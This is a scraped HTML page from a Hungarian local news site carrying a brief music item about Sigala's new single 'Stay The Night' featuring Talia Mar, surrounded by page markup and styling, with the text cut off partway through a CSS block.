https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-770x511.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-870x577.jpg 870w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img width="1000" height="663" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20663%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-300x199.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-768x509.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-696x461.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-633x420.jpg 633w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-770x511.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-870x577.jpg 870w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg.webp 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-300x199.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-768x509.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-696x461.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-633x420.jpg.webp 633w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-770x511.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-870x577.jpg.webp 870w" /></div><div class="desc"><h6>Tíz nap múlva elrajtol az V. Kassa-Miskolc Ultramarathon</h6> <span class="date"><i class="far fa-clock"></i>2023-04-12</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült"> A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból"> Élő plakátok a múltból </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-1007493" class="post-1007493 post type-post status-publish format-video has-post-thumbnail category-zene tag-talia_mar tag-sigala post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk LIFE MAGAZIN" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zene</span></div></div><header class="td-post-title"><h1 class="entry-title">Itt az új Sigala dal!</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1007493 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/oxygenh/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_oxygenh"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Oxygen Hirügynökség' src='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Oxygen Hirügynökség' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Oxygen Hirügynökség </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-12T12:59:57+02:00" >2023.04.12.</time></span></div><div class="dbg_td__mod_felirat"><span class="felirat_szoveg">Videó</span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="wpb_video_wrapper"> <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/DiP5eorRbzo?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe></div> <script type="text/javascript">jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });</script> <div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fitt_az_uj_sigala_dal_%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Itt+az+%C3%BAj+Sigala+dal%21&url=https%3A%2F%2Fmizumiskolc.hu%2Fitt_az_uj_sigala_dal_%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/itt_az_uj_sigala_dal_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Itt_az_uj_Sigala_dal_.jpg&description=Itt+az+%C3%BAj+Sigala+dal%21"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>12 hónap</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-4cfb5a62041d8647eadd7cf22101bae4 dbgads-cikk-1" id="dbgads-4cfb5a62041d8647eadd7cf22101bae4"></div><div class="dbg_post_content"><p>A brit DJ, producer&nbsp;Sigala visszat&eacute;r egy vadonat&uacute;j dallal, itt&nbsp;a &bdquo;Stay The Night&rdquo;, amiben Talia Mar vok&aacute;lozik.</p><p>&nbsp;</p><p>A Sigala kir&aacute;lya a lend&uuml;letes, pop-dance st&iacute;lus&uacute; ny&aacute;ri sl&aacute;gereknek, a &bdquo;Stay The Night&rdquo; pedig hű marad a form&aacute;hoz. A hatalmas energi&aacute;val előadott &eacute;nek &#8211;&nbsp;Talia Mar-nak k&ouml;sz&ouml;nhetően, pedig t&ouml;k&eacute;letess&eacute; teszi egy naplement&eacute;hez, napfelket&eacute;hez, fesztiv&aacute;lhoz, vagy &eacute;ppen h&aacute;zibulihoz!</p><div  class="dbgads-5d41b654d35d20913cefe93ddbbec841 dbgads-cikk-2" id="dbgads-5d41b654d35d20913cefe93ddbbec841"></div><p>&nbsp;</p><p>&bdquo;Szerettem Sigal&aacute;val dolgozni ezen a dalon, nagyon j&oacute;l &eacute;rezt&uuml;k magunkat egy&uuml;tt a st&uacute;di&oacute;ban, &eacute;s nagyon izgatott vagyok, hogy olvasom, mit gondolnak az emberek!&rdquo; &ndash; teszi hozz&aacute; Talia.</p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/talia_mar/"> talia mar</a></li><li><a href="https://mizumiskolc.hu/cimke/sigala/">sigala</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/itt_az_uj_sigala_dal_/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest 